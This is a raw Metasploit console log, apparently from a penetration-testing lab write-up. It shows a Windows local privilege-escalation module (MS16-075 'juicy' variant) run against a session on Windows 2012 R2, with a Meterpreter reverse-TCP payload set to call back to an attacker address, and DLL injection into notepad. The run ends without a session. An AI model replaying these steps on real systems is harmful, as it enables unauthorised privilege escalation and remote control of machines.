 [*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name     Current Setting                         Required  Description
----     ---------------                         --------  -----------
CLSID    {4991d34b-80a1-4291-83b6-3328366b9097}  yes       Set CLSID value of the DCOM to trigger
SESSION                                          yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  none             yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.10.20    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 3
session => 3
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set lport 6666
lport => 6666
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[-] Handler failed to bind to 192.168.10.20:6666:-  -
[-] Handler failed to bind to 0.0.0.0:6666:-  -
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 1404 launched.
[*] Reflectively injecting the exploit DLL into 1404...
[*] Injecting exploit into 1404...
[*] Exploit injected. Injecting exploit configuration into 1404...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) >